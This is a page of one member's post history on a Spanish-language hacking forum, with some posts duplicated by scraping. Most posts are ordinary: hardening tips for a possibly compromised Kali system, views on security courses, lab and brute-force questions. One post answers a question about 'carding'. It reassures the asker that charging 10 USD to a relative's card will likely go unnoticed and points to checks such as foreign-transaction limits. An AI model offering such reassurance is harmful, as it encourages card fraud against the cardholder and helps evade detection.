No tienes permitido ver los links. Registrarse o Entrar a mi cuenta

No tienes permitido ver los links. Registrarse o Entrar a mi cuenta

#91

Presentaciones y cumpleaños / Re:Presentándome desde Arg

Septiembre 04, 2016, 02:19:29 PM

Bienvenido!... espero sea de tu agrado, ojala te des una vuelta por el IRC.

#93

Dudas y pedidos generales / Re:Que le pasa a KALI?

Septiembre 04, 2016, 02:12:12 PM

A veces es mejor empezar de cero, y mas aun sino estas familiarizada con el sistema Linux. Te recomendaria que cambies las contraseñas cuanto antes, las de facebook, las de email, y pongas el sistema desde cero, formateandolo o whatever..

En caso de que quieras mantenerte con el sistema, revisa todos los logs radicados en el sistema, /var/log, por ejemplo, habilita el firewall, instala un sistema de logueo y roteo como ippl, configuralo y loguea conexione tcp, udp e icmp. (Crear scripts que vacie esos archivos cada 'x' tiempo, si es que sos de tener mucho trafico ya que aumentan rapido el tamaño y te dejan sin espacio el disco a la larga sin control).

Revisa los historiales de comandos, de syslog, de tu shell. Busca servicios que esten a la escucha o espera de conexiones remotas y que te parezcan raro, hacete un nmap de manera local, para identificar mas facilmente los puertos y servicios.. tenes miles de cosas por hacer, investiga sobre analisis forense en sistemas linux y hardening en el mismo.

Te reitero, a veces es recomendado empezar de cero sino tenes material muy importante. Tambien si dispones de ip-dinamica en el ISP, desenchufa el router, y renova todas las conexiones para que intente cambiar.

NUNCA USES ROOT como carpeta personal.. es como dejar la puerta abierta de tu mansion.

Saludos.

En caso de que quieras mantenerte con el sistema, revisa todos los logs radicados en el sistema, /var/log, por ejemplo, habilita el firewall, instala un sistema de logueo y roteo como ippl, configuralo y loguea conexione tcp, udp e icmp. (Crear scripts que vacie esos archivos cada 'x' tiempo, si es que sos de tener mucho trafico ya que aumentan rapido el tamaño y te dejan sin espacio el disco a la larga sin control).

Revisa los historiales de comandos, de syslog, de tu shell. Busca servicios que esten a la escucha o espera de conexiones remotas y que te parezcan raro, hacete un nmap de manera local, para identificar mas facilmente los puertos y servicios.. tenes miles de cosas por hacer, investiga sobre analisis forense en sistemas linux y hardening en el mismo.

Te reitero, a veces es recomendado empezar de cero sino tenes material muy importante. Tambien si dispones de ip-dinamica en el ISP, desenchufa el router, y renova todas las conexiones para que intente cambiar.

NUNCA USES ROOT como carpeta personal.. es como dejar la puerta abierta de tu mansion.

Saludos.

#94

Dudas y pedidos generales / Re:¿Si hago Carding se darán cuenta?

Septiembre 04, 2016, 02:03:14 PM

jaja por 10 usd, preguntale, no es nada sinceramente hoy en dia. Es familiar che... no seas asi jaja.

Volviendo al tema, no van a decirte nada, tendrías que ver si la tarjeta permite realizar transacciones al exterior, etc. Pero de avisarle dudo que le avisen. A lo sumo le envian por mail un balance o resumen semanal de gastos, y no va a entender que paso, y menos sino es consumidor en dolares.

Saludos.

Volviendo al tema, no van a decirte nada, tendrías que ver si la tarjeta permite realizar transacciones al exterior, etc. Pero de avisarle dudo que le avisen. A lo sumo le envian por mail un balance o resumen semanal de gastos, y no va a entender que paso, y menos sino es consumidor en dolares.

Saludos.

#95

Dudas y pedidos generales / Re:¿Que experiencias tenéis con cursos sobre seguridad informática y hacking?

Septiembre 04, 2016, 01:59:58 PM

Mira, para ser honesto, mi sugerencia es que no hay nada que esa gente pueda decirte que no logres encontrar en Internet. Si me decis que apuntas a cursos certificados que te van a servir el dia de mañana, con gusto. CISSP, CNA, cosas asi, que llenan un Curriculum con PESO.

De todas maneras, solo son sugerencias para cuidar tu billetera. Personalmente de joven he hecho cursos en institutos, cuando no tenia muy en claro que seguir de carrera jaja, y para no desperdiciar tiempo, me mantenia ocupado estudiando y haciendo algo que me gustaba. Pero que generalmente tenia un nivel a la par que el profesor por ser autodidacta de toda la vida jaj.

SI tus conocimientos son muy basicos, y te gana la vagancia. Entonces bueno elegi alguno y fijate si es lo que te gusta. Hacete los de offensive-security: No tienes permitido ver los links. Registrarse o Entrar a mi cuenta

Saludos.

De todas maneras, solo son sugerencias para cuidar tu billetera. Personalmente de joven he hecho cursos en institutos, cuando no tenia muy en claro que seguir de carrera jaja, y para no desperdiciar tiempo, me mantenia ocupado estudiando y haciendo algo que me gustaba. Pero que generalmente tenia un nivel a la par que el profesor por ser autodidacta de toda la vida jaj.

SI tus conocimientos son muy basicos, y te gana la vagancia. Entonces bueno elegi alguno y fijate si es lo que te gusta. Hacete los de offensive-security: No tienes permitido ver los links. Registrarse o Entrar a mi cuenta

Saludos.

#96

Debates, Reviews y Opiniones / Re:¿Para qué usarias tu vps?

Septiembre 04, 2016, 01:14:54 AM

Tendria como objetivo una VPN y/o Honeypot.

Saludos.

Saludos.

#97

Debates, Reviews y Opiniones / Re:¿Los audífonos aíslan o ayudan a la concentración?

Septiembre 04, 2016, 01:11:43 AM

Yo creo que van a depender del tipo de sonido que transmitan y a que volumen. Personalmente, podría concentrarme perfectamente si los pongo a un nivel medio-bajo con música clásica de fondo jeje. Si lo pongo con un heavy metal, o música cantada a un volumen del 90% creo que la concentración en la lectura no va a ser muy cómoda.

#98

Dudas y pedidos generales / Re:Ayuda con Practicas atacando maquinas virtuales

Septiembre 04, 2016, 01:09:33 AM

El primero tiene una breve descripcion aca: No tienes permitido ver los links.

Registrarse o Entrar a mi cuenta

Respecto al netbios-snn no es mas que el servicio de Netbios. Tambien te dejo otro link con varias maneras de testearlo:

No tienes permitido ver los links. Registrarse o Entrar a mi cuenta

No tienen mucha ciencia jeje. Saludos.

Respecto al netbios-snn no es mas que el servicio de Netbios. Tambien te dejo otro link con varias maneras de testearlo:

No tienes permitido ver los links. Registrarse o Entrar a mi cuenta

No tienen mucha ciencia jeje. Saludos.

#99

Dudas y pedidos generales / Re:Dudas fuerza bruta diccionario

Septiembre 02, 2016, 10:38:00 PM

Los diccionarios son creados para un password con lógica de nivel 'común'. Es muy difícil poder sacar un password con diccionarios. Para ser sinceros. Difícil no significa imposible. Pero hay trabas por el camino como que el password a hackear sea de un administrador americano, y de nada te va a servir que uses un wordlist de 70 gb con palabras en español, ruso, o italiano, ya que es poco probable que use palabras en español. Es todo un tema, y un poco de suerte ademas de el hardware para acelerar el tramite.

#100

Soluciones de Wargames / Re:Completando CTF PwnLab (Walkthrough)

Agosto 30, 2016, 10:17:16 PMNo tienes permitido ver los links. Registrarse o Entrar a mi cuenta

Estupendo aporte! Te dejo karma.

Detallado, propio y con amplias explicaciones para hacer la práctica.

Esperemos a por más.

Gracias, @No tienes permitido ver los links. Registrarse o Entrar a mi cuenta

Muchas gracias genia. En estos días ya posteo una resolución de uno que salio reciente, solo necesito un poco de time para redactar jeje.

Saludos!